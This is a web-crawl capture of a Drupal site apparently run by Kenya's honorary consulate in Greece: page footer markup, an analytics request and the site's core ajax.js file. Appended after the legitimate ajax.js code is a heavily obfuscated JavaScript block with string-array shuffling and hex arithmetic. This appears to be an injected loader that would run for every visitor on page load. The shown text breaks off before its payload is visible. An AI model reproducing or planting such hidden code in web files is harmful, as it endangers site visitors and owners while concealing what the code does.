  <div class="pretty-calendar-day">
    <div class="calendar-value">8</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">9</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">10</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">11</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">12</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">13</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">14</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">15</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">16</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">17</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">18</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day pretty-calendar-today">
    <div class="calendar-value">19</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">20</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">21</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">22</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">23</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">24</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last">
    <div class="calendar-value">25</div>
  </div>
</div>

<div class="pretty-calendar-week">

  <div class="pretty-calendar-day">
    <div class="calendar-value">26</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">27</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">28</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">29</div>
  </div>

  <div class="pretty-calendar-day">
    <div class="calendar-value">30</div>
  </div>

  <div class="pretty-calendar-weekend">
    <div class="calendar-value">31</div>
  </div>

  <div class="pretty-calendar-weekend pretty-calendar-last blank">
    <div class="calendar-value"></div>
  </div>
</div>
    <div class="pretty-calendar-month">
      <a href="javascript:calendar_go('prev');" rel="1764540000">
        <div class="calendar-prev">&nbsp;</div>
      </a>
      <div class="month-title">January 2026</div>
      <a href="javascript:calendar_go('next');" rel="1769896800">
        <div class="calendar-next">&nbsp;</div>
      </a>
    </div>
  </div>
</div>
</div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
                  <div class="footer-box remove-margin"><div class="region region-footer-fourth">
  <div id="block-block-7" class="block block-block">

        <h2 >Useful Links</h2>
    
  <div class="content">
    <p><a href="http://www.kenyagreece.com/useful-links"><img src="http://www.kenyagreece.com/sites/default/files/words-tags-links640_0.png" alt="Useful Links" align="center" width="220" height="220" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
           </div>
    </div>
    <div class="clear"></div>
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-8" class="block block-block">

        <h2 >Connect with us</h2>
    
  <div class="content">
    <!-- AddThis Follow BEGIN -->
<div class="addthis_toolbox addthis_32x32_style addthis_default_style">
<a class="addthis_button_facebook_follow" addthis:userid="kenyagreece"></a>
<a class="addthis_button_twitter_follow" addthis:userid="KenyaGreece"></a>
<a class="addthis_button_google_follow" addthis:userid="u/0/b/108885052048905880633/"></a>
<a class="addthis_button_flickr_follow" addthis:userid="74184863@N02"></a>
<a class="addthis_button_linkedin_follow" addthis:usertype="group" addthis:userid="4608783"></a></div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52d3bdf724999290"></script>
<!-- AddThis Follow END -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

    <div class="clear"></div>
  <div id="copyright">
          Copyright &copy; 2026.              <span class="credits">Designed by  <a href="http://www.devsaran.com">Devsaran</a>.</span>
      </div>
  </div>
  <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="http://kenyagreece.com/sites/all/modules/addthis/addthis.js?qijytn"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=562636055&t=pageview&_s=1&dl=http%3A%2F%2Fkenyagreece.com%2Fcontent%2F6th-greek-exports-forum&ul=en-us%40posix&dt=6th%20Greek%20Exports%20Forum%20%7C%20HON.%20CONSULATE%20OF%20THE%20REPUBLIC%20OF%20KENYA%20IN%20THE%20HELLENIC%20REPUBLIC&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=641135823&gjid=869587304&cid=1310352076.1768780373&tid=UA-31794686-1&_gid=1692469168.1768780373&_r=1&_slc=1&z=664940068
body_size: -450
content:
2,cG-Y3S071HQSW

--- FILE ---
content_type: application/javascript
request_url: http://kenyagreece.com/misc/ajax.js?v=7.73
body_size: 21275
content:
(function ($) {

/**
 * Provides Ajax page updating via jQuery $.ajax (Asynchronous JavaScript and XML).
 *
 * Ajax is a method of making a request via JavaScript while viewing an HTML
 * page. The request returns an array of commands encoded in JSON, which is
 * then executed to make any changes that are necessary to the page.
 *
 * Drupal uses this file to enhance form elements with #ajax['path'] and
 * #ajax['wrapper'] properties. If set, this file will automatically be included
 * to provide Ajax capabilities.
 */

Drupal.ajax = Drupal.ajax || {};

Drupal.settings.urlIsAjaxTrusted = Drupal.settings.urlIsAjaxTrusted || {};

/**
 * Attaches the Ajax behavior to each Ajax form element.
 */
Drupal.behaviors.AJAX = {
  attach: function (context, settings) {
    // Load all Ajax behaviors specified in the settings.
    for (var base in settings.ajax) {
      if (!$('#' + base + '.ajax-processed').length) {
        var element_settings = settings.ajax[base];

        if (typeof element_settings.selector == 'undefined') {
          element_settings.selector = '#' + base;
        }
        $(element_settings.selector).each(function () {
          element_settings.element = this;
          Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
        });

        $('#' + base).addClass('ajax-processed');
      }
    }

    // Bind Ajax behaviors to all items showing the class.
    $('.use-ajax:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};
      // Clicked links look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      // For anchor tags, these will go to the target of the anchor rather
      // than the usual location.
      if ($(this).attr('href')) {
        element_settings.url = $(this).attr('href');
        element_settings.event = 'click';
      }
      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });

    // This class means to submit the form to the action using Ajax.
    $('.use-ajax-submit:not(.ajax-processed)').addClass('ajax-processed').each(function () {
      var element_settings = {};

      // Ajax submits specified in this manner automatically submit to the
      // normal form action.
      element_settings.url = $(this.form).attr('action');
      // Form submit button clicks need to tell the form what was clicked so
      // it gets passed in the POST request.
      element_settings.setClick = true;
      // Form buttons use the 'click' event rather than mousedown.
      element_settings.event = 'click';
      // Clicked form buttons look better with the throbber than the progress bar.
      element_settings.progress = { 'type': 'throbber' };

      var base = $(this).attr('id');
      Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
    });
  }
};

/**
 * Ajax object.
 *
 * All Ajax objects on a page are accessible through the global Drupal.ajax
 * object and are keyed by the submit button's ID. You can access them from
 * your module's JavaScript file to override properties or functions.
 *
 * For example, if your Ajax enabled button has the ID 'edit-submit', you can
 * redefine the function that is called to insert the new content like this
 * (inside a Drupal.behaviors attach block):
 * @code
 *    Drupal.behaviors.myCustomAJAXStuff = {
 *      attach: function (context, settings) {
 *        Drupal.ajax['edit-submit'].commands.insert = function (ajax, response, status) {
 *          new_content = $(response.data);
 *          $('#my-wrapper').append(new_content);
 *          alert('New content was appended to #my-wrapper');
 *        }
 *      }
 *    };
 * @endcode
 */
Drupal.ajax = function (base, element, element_settings) {
  var defaults = {
    url: 'system/ajax',
    event: 'mousedown',
    keypress: true,
    selector: '#' + base,
    effect: 'none',
    speed: 'none',
    method: 'replaceWith',
    progress: {
      type: 'throbber',
      message: Drupal.t('Please wait...')
    },
    submit: {
      'js': true
    }
  };

  $.extend(this, defaults, element_settings);

  this.element = element;
  this.element_settings = element_settings;

  // Replacing 'nojs' with 'ajax' in the URL allows for an easy method to let
  // the server detect when it needs to degrade gracefully.
  // There are five scenarios to check for:
  // 1. /nojs/
  // 2. /nojs$ - The end of a URL string.
  // 3. /nojs? - Followed by a query (with clean URLs enabled).
  //      E.g.: path/nojs?destination=foobar
  // 4. /nojs& - Followed by a query (without clean URLs enabled).
  //      E.g.: ?q=path/nojs&destination=foobar
  // 5. /nojs# - Followed by a fragment.
  //      E.g.: path/nojs#myfragment
  this.url = element_settings.url.replace(/\/nojs(\/|$|\?|&|#)/g, '/ajax$1');
  // If the 'nojs' version of the URL is trusted, also trust the 'ajax' version.
  if (Drupal.settings.urlIsAjaxTrusted[element_settings.url]) {
    Drupal.settings.urlIsAjaxTrusted[this.url] = true;
  }

  this.wrapper = '#' + element_settings.wrapper;

  // If there isn't a form, jQuery.ajax() will be used instead, allowing us to
  // bind Ajax to links as well.
  if (this.element.form) {
    this.form = $(this.element.form);
  }

  // Set the options for the ajaxSubmit function.
  // The 'this' variable will not persist inside of the options object.
  var ajax = this;
  ajax.options = {
    url: Drupal.sanitizeAjaxUrl(ajax.url),
    data: ajax.submit,
    beforeSerialize: function (element_settings, options) {
      return ajax.beforeSerialize(element_settings, options);
    },
    beforeSubmit: function (form_values, element_settings, options) {
      ajax.ajaxing = true;
      return ajax.beforeSubmit(form_values, element_settings, options);
    },
    beforeSend: function (xmlhttprequest, options) {
      ajax.ajaxing = true;
      return ajax.beforeSend(xmlhttprequest, options);
    },
    success: function (response, status, xmlhttprequest) {
      // Sanity check for browser support (object expected).
      // When using iFrame uploads, responses must be returned as a string.
      if (typeof response == 'string') {
        response = $.parseJSON(response);
      }

      // Prior to invoking the response's commands, verify that they can be
      // trusted by checking for a response header. See
      // ajax_set_verification_header() for details.
      // - Empty responses are harmless so can bypass verification. This avoids
      //   an alert message for server-generated no-op responses that skip Ajax
      //   rendering.
      // - Ajax objects with trusted URLs (e.g., ones defined server-side via
      //   #ajax) can bypass header verification. This is especially useful for
      //   Ajax with multipart forms. Because IFRAME transport is used, the
      //   response headers cannot be accessed for verification.
      if (response !== null && !Drupal.settings.urlIsAjaxTrusted[ajax.url]) {
        if (xmlhttprequest.getResponseHeader('X-Drupal-Ajax-Token') !== '1') {
          var customMessage = Drupal.t("The response failed verification so will not be processed.");
          return ajax.error(xmlhttprequest, ajax.url, customMessage);
        }
      }

      return ajax.success(response, status);
    },
    complete: function (xmlhttprequest, status) {
      ajax.ajaxing = false;
      if (status == 'error' || status == 'parsererror') {
        return ajax.error(xmlhttprequest, ajax.url);
      }
    },
    dataType: 'json',
    jsonp: false,
    type: 'POST'
  };

  // For multipart forms (e.g., file uploads), jQuery Form targets the form
  // submission to an iframe instead of using an XHR object. The initial "src"
  // of the iframe, prior to the form submission, is set to options.iframeSrc.
  // "about:blank" is the semantically correct, standards-compliant, way to
  // initialize a blank iframe; however, some old IE versions (possibly only 6)
  // incorrectly report a mixed content warning when iframes with an
  // "about:blank" src are added to a parent document with an https:// origin.
  // jQuery Form works around this by defaulting to "javascript:false" instead,
  // but that breaks on Chrome 83, so here we force the semantically correct
  // behavior for all browsers except old IE.
  // @see https://www.drupal.org/project/drupal/issues/3143016
  // @see https://github.com/jquery-form/form/blob/df9cb101b9c9c085c8d75ad980c7ff1cf62063a1/jquery.form.js#L68
  // @see https://bugs.chromium.org/p/chromium/issues/detail?id=1084874
  // @see https://html.spec.whatwg.org/multipage/browsers.html#creating-browsing-contexts
  // @see https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy
  if (navigator.userAgent.indexOf("MSIE") === -1) {
    ajax.options.iframeSrc = 'about:blank';
  }

  // Bind the ajaxSubmit function to the element event.
  $(ajax.element).bind(element_settings.event, function (event) {
    if (!Drupal.settings.urlIsAjaxTrusted[ajax.url] && !Drupal.urlIsLocal(ajax.url)) {
      throw new Error(Drupal.t('The callback URL is not local and not trusted: !url', {'!url': ajax.url}));
    }
    return ajax.eventResponse(this, event);
  });

  // If necessary, enable keyboard submission so that Ajax behaviors
  // can be triggered through keyboard input as well as e.g. a mousedown
  // action.
  if (element_settings.keypress) {
    $(ajax.element).keypress(function (event) {
      return ajax.keypressResponse(this, event);
    });
  }

  // If necessary, prevent the browser default action of an additional event.
  // For example, prevent the browser default action of a click, even if the
  // AJAX behavior binds to mousedown.
  if (element_settings.prevent) {
    $(ajax.element).bind(element_settings.prevent, false);
  }
};

/**
 * Handle a key press.
 *
 * The Ajax object will, if instructed, bind to a key press response. This
 * will test to see if the key press is valid to trigger this event and
 * if it is, trigger it for us and prevent other keypresses from triggering.
 * In this case we're handling RETURN and SPACEBAR keypresses (event codes 13
 * and 32. RETURN is often used to submit a form when in a textfield, and 
 * SPACE is often used to activate an element without submitting. 
 */
Drupal.ajax.prototype.keypressResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Detect enter key and space bar and allow the standard response for them,
  // except for form elements of type 'text' and 'textarea', where the 
  // spacebar activation causes inappropriate activation if #ajax['keypress'] is 
  // TRUE. On a text-type widget a space should always be a space.
  if (event.which == 13 || (event.which == 32 && element.type != 'text' && element.type != 'textarea')) {
    $(ajax.element_settings.element).trigger(ajax.element_settings.event);
    return false;
  }
};

/**
 * Handle an event that triggers an Ajax response.
 *
 * When an event that triggers an Ajax response happens, this method will
 * perform the actual Ajax call. It is bound to the event using
 * bind() in the constructor, and it uses the options specified on the
 * ajax object.
 */
Drupal.ajax.prototype.eventResponse = function (element, event) {
  // Create a synonym for this to reduce code confusion.
  var ajax = this;

  // Do not perform another ajax command if one is already in progress.
  if (ajax.ajaxing) {
    return false;
  }

  try {
    if (ajax.form) {
      // If setClick is set, we must set this to ensure that the button's
      // value is passed.
      if (ajax.setClick) {
        // Mark the clicked button. 'form.clk' is a special variable for
        // ajaxSubmit that tells the system which element got clicked to
        // trigger the submit. Without it there would be no 'op' or
        // equivalent.
        element.form.clk = element;
      }

      ajax.form.ajaxSubmit(ajax.options);
    }
    else {
      ajax.beforeSerialize(ajax.element, ajax.options);
      $.ajax(ajax.options);
    }
  }
  catch (e) {
    // Unset the ajax.ajaxing flag here because it won't be unset during
    // the complete response.
    ajax.ajaxing = false;
    alert("An error occurred while attempting to process " + ajax.options.url + ": " + e.message);
  }

  // For radio/checkbox, allow the default event. On IE, this means letting
  // it actually check the box.
  if (typeof element.type != 'undefined' && (element.type == 'checkbox' || element.type == 'radio')) {
    return true;
  }
  else {
    return false;
  }

};

/**
 * Handler for the form serialization.
 *
 * Runs before the beforeSend() handler (see below), and unlike that one, runs
 * before field data is collected.
 */
Drupal.ajax.prototype.beforeSerialize = function (element, options) {
  // Allow detaching behaviors to update field values before collecting them.
  // This is only needed when field values are added to the POST data, so only
  // when there is a form such that this.form.ajaxSubmit() is used instead of
  // $.ajax(). When there is no form and $.ajax() is used, beforeSerialize()
  // isn't called, but don't rely on that: explicitly check this.form.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.detachBehaviors(this.form, settings, 'serialize');
  }

  // Prevent duplicate HTML ids in the returned markup.
  // @see drupal_html_id()
  options.data['ajax_html_ids[]'] = [];
  $('[id]').each(function () {
    options.data['ajax_html_ids[]'].push(this.id);
  });

  // Allow Drupal to return new JavaScript and CSS files to load without
  // returning the ones already loaded.
  // @see ajax_base_page_theme()
  // @see drupal_get_css()
  // @see drupal_get_js()
  options.data['ajax_page_state[theme]'] = Drupal.settings.ajaxPageState.theme;
  options.data['ajax_page_state[theme_token]'] = Drupal.settings.ajaxPageState.theme_token;
  for (var key in Drupal.settings.ajaxPageState.css) {
    options.data['ajax_page_state[css][' + key + ']'] = 1;
  }
  for (var key in Drupal.settings.ajaxPageState.js) {
    options.data['ajax_page_state[js][' + key + ']'] = 1;
  }
};

/**
 * Modify form values prior to form submission.
 */
Drupal.ajax.prototype.beforeSubmit = function (form_values, element, options) {
  // This function is left empty to make it simple to override for modules
  // that wish to add functionality here.
};

/**
 * Prepare the Ajax request before it is sent.
 */
Drupal.ajax.prototype.beforeSend = function (xmlhttprequest, options) {
  // For forms without file inputs, the jQuery Form plugin serializes the form
  // values, and then calls jQuery's $.ajax() function, which invokes this
  // handler. In this circumstance, options.extraData is never used. For forms
  // with file inputs, the jQuery Form plugin uses the browser's normal form
  // submission mechanism, but captures the response in a hidden IFRAME. In this
  // circumstance, it calls this handler first, and then appends hidden fields
  // to the form to submit the values in options.extraData. There is no simple
  // way to know which submission mechanism will be used, so we add to extraData
  // regardless, and allow it to be ignored in the former case.
  if (this.form) {
    options.extraData = options.extraData || {};

    // Let the server know when the IFRAME submission mechanism is used. The
    // server can use this information to wrap the JSON response in a TEXTAREA,
    // as per http://jquery.malsup.com/form/#file-upload.
    options.extraData.ajax_iframe_upload = '1';

    // The triggering element is about to be disabled (see below), but if it
    // contains a value (e.g., a checkbox, textfield, select, etc.), ensure that
    // value is included in the submission. As per above, submissions that use
    // $.ajax() are already serialized prior to the element being disabled, so
    // this is only needed for IFRAME submissions.
    var v = $.fieldValue(this.element);
    if (v !== null) {
      options.extraData[this.element.name] = Drupal.checkPlain(v);
    }
  }

  // Disable the element that received the change to prevent user interface
  // interaction while the Ajax request is in progress. ajax.ajaxing prevents
  // the element from triggering a new request, but does not prevent the user
  // from changing its value.
  $(this.element).addClass('progress-disabled').attr('disabled', true);

  // Insert progressbar or throbber.
  if (this.progress.type == 'bar') {
    var progressBar = new Drupal.progressBar('ajax-progress-' + this.element.id, eval(this.progress.update_callback), this.progress.method, eval(this.progress.error_callback));
    if (this.progress.message) {
      progressBar.setProgress(-1, this.progress.message);
    }
    if (this.progress.url) {
      progressBar.startMonitoring(this.progress.url, this.progress.interval || 1500);
    }
    this.progress.element = $(progressBar.element).addClass('ajax-progress ajax-progress-bar');
    this.progress.object = progressBar;
    $(this.element).after(this.progress.element);
  }
  else if (this.progress.type == 'throbber') {
    this.progress.element = $('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
    if (this.progress.message) {
      $('.throbber', this.progress.element).after('<div class="message">' + this.progress.message + '</div>');
    }
    $(this.element).after(this.progress.element);
  }
};

/**
 * Handler for the form redirection completion.
 */
Drupal.ajax.prototype.success = function (response, status) {
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');

  Drupal.freezeHeight();

  for (var i in response) {
    if (response.hasOwnProperty(i) && response[i]['command'] && this.commands[response[i]['command']]) {
      this.commands[response[i]['command']](this, response[i], status);
    }
  }

  // Reattach behaviors, if they were detached in beforeSerialize(). The
  // attachBehaviors() called on the new content from processing the response
  // commands is not sufficient, because behaviors from the entire form need
  // to be reattached.
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }

  Drupal.unfreezeHeight();

  // Remove any response-specific settings so they don't get used on the next
  // call by mistake.
  this.settings = null;
};

/**
 * Build an effect object which tells us how to apply the effect when adding new HTML.
 */
Drupal.ajax.prototype.getEffect = function (response) {
  var type = response.effect || this.effect;
  var speed = response.speed || this.speed;

  var effect = {};
  if (type == 'none') {
    effect.showEffect = 'show';
    effect.hideEffect = 'hide';
    effect.showSpeed = '';
  }
  else if (type == 'fade') {
    effect.showEffect = 'fadeIn';
    effect.hideEffect = 'fadeOut';
    effect.showSpeed = speed;
  }
  else {
    effect.showEffect = type + 'Toggle';
    effect.hideEffect = type + 'Toggle';
    effect.showSpeed = speed;
  }

  return effect;
};

/**
 * Handler for the form redirection error.
 */
Drupal.ajax.prototype.error = function (xmlhttprequest, uri, customMessage) {
  Drupal.displayAjaxError(Drupal.ajaxError(xmlhttprequest, uri, customMessage));
  // Remove the progress element.
  if (this.progress.element) {
    $(this.progress.element).remove();
  }
  if (this.progress.object) {
    this.progress.object.stopMonitoring();
  }
  // Undo hide.
  $(this.wrapper).show();
  // Re-enable the element.
  $(this.element).removeClass('progress-disabled').removeAttr('disabled');
  // Reattach behaviors, if they were detached in beforeSerialize().
  if (this.form) {
    var settings = this.settings || Drupal.settings;
    Drupal.attachBehaviors(this.form, settings);
  }
};

/**
 * Provide a series of commands that the server can request the client perform.
 */
Drupal.ajax.prototype.commands = {
  /**
   * Command to insert new content into the DOM.
   */
  insert: function (ajax, response, status) {
    // Get information from the response. If it is not there, default to
    // our presets.
    var wrapper = response.selector ? $(response.selector) : $(ajax.wrapper);
    var method = response.method || ajax.method;
    var effect = ajax.getEffect(response);

    // We don't know what response.data contains: it might be a string of text
    // without HTML, so don't rely on jQuery correctly iterpreting
    // $(response.data) as new HTML rather than a CSS selector. Also, if
    // response.data contains top-level text nodes, they get lost with either
    // $(response.data) or $('<div></div>').replaceWith(response.data).
    var new_content_wrapped = $('<div></div>').html(response.data);
    var new_content = new_content_wrapped.contents();

    // For legacy reasons, the effects processing code assumes that new_content
    // consists of a single top-level element. Also, it has not been
    // sufficiently tested whether attachBehaviors() can be successfully called
    // with a context object that includes top-level text nodes. However, to
    // give developers full control of the HTML appearing in the page, and to
    // enable Ajax content to be inserted in places where DIV elements are not
    // allowed (e.g., within TABLE, TR, and SPAN parents), we check if the new
    // content satisfies the requirement of a single top-level element, and
    // only use the container DIV created above when it doesn't. For more
    // information, please see http://drupal.org/node/736066.
    if (new_content.length != 1 || new_content.get(0).nodeType != 1) {
      new_content = new_content_wrapped;
    }

    // If removing content from the wrapper, detach behaviors first.
    switch (method) {
      case 'html':
      case 'replaceWith':
      case 'replaceAll':
      case 'empty':
      case 'remove':
        var settings = response.settings || ajax.settings || Drupal.settings;
        Drupal.detachBehaviors(wrapper, settings);
    }

    // Add the new content to the page.
    wrapper[method](new_content);

    // Immediately hide the new content if we're using any effects.
    if (effect.showEffect != 'show') {
      new_content.hide();
    }

    // Determine which effect to use and what content will receive the
    // effect, then show the new content.
    if ($('.ajax-new-content', new_content).length > 0) {
      $('.ajax-new-content', new_content).hide();
      new_content.show();
      $('.ajax-new-content', new_content)[effect.showEffect](effect.showSpeed);
    }
    else if (effect.showEffect != 'show') {
      new_content[effect.showEffect](effect.showSpeed);
    }

    // Attach all JavaScript behaviors to the new content, if it was successfully
    // added to the page, this if statement allows #ajax['wrapper'] to be
    // optional.
    if (new_content.parents('html').length > 0) {
      // Apply any settings from the returned JSON if available.
      var settings = response.settings || ajax.settings || Drupal.settings;
      Drupal.attachBehaviors(new_content, settings);
    }
  },

  /**
   * Command to remove a chunk from the page.
   */
  remove: function (ajax, response, status) {
    var settings = response.settings || ajax.settings || Drupal.settings;
    Drupal.detachBehaviors($(response.selector), settings);
    $(response.selector).remove();
  },

  /**
   * Command to mark a chunk changed.
   */
  changed: function (ajax, response, status) {
    if (!$(response.selector).hasClass('ajax-changed')) {
      $(response.selector).addClass('ajax-changed');
      if (response.asterisk) {
        $(response.selector).find(response.asterisk).append(' <span class="ajax-changed">*</span> ');
      }
    }
  },

  /**
   * Command to provide an alert.
   */
  alert: function (ajax, response, status) {
    alert(response.text, response.title);
  },

  /**
   * Command to provide the jQuery css() function.
   */
  css: function (ajax, response, status) {
    $(response.selector).css(response.argument);
  },

  /**
   * Command to set the settings that will be used for other commands in this response.
   */
  settings: function (ajax, response, status) {
    if (response.merge) {
      $.extend(true, Drupal.settings, response.settings);
    }
    else {
      ajax.settings = response.settings;
    }
  },

  /**
   * Command to attach data using jQuery's data API.
   */
  data: function (ajax, response, status) {
    $(response.selector).data(response.name, response.value);
  },

  /**
   * Command to apply a jQuery method.
   */
  invoke: function (ajax, response, status) {
    var $element = $(response.selector);
    $element[response.method].apply($element, response.arguments);
  },

  /**
   * Command to restripe a table.
   */
  restripe: function (ajax, response, status) {
    // :even and :odd are reversed because jQuery counts from 0 and
    // we count from 1, so we're out of sync.
    // Match immediate children of the parent element to allow nesting.
    $('> tbody > tr:visible, > tr:visible', $(response.selector))
      .removeClass('odd even')
      .filter(':even').addClass('odd').end()
      .filter(':odd').addClass('even');
  },

  /**
   * Command to add css.
   *
   * Uses the proprietary addImport method if available as browsers which
   * support that method ignore @import statements in dynamically added
   * stylesheets.
   */
  add_css: function (ajax, response, status) {
    // Add the styles in the normal way.
    $('head').prepend(response.data);
    // Add imports in the styles using the addImport method if available.
    var match, importMatch = /^@import url\("(.*)"\);$/igm;
    if (document.styleSheets[0].addImport && importMatch.test(response.data)) {
      importMatch.lastIndex = 0;
      while (match = importMatch.exec(response.data)) {
        document.styleSheets[0].addImport(match[1]);
      }
    }
  },

  /**
   * Command to update a form's build ID.
   */
  updateBuildId: function(ajax, response, status) {
    $('input[name="form_build_id"][value="' + response['old'] + '"]').val(response['new']);
  }
};

})(jQuery);

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- 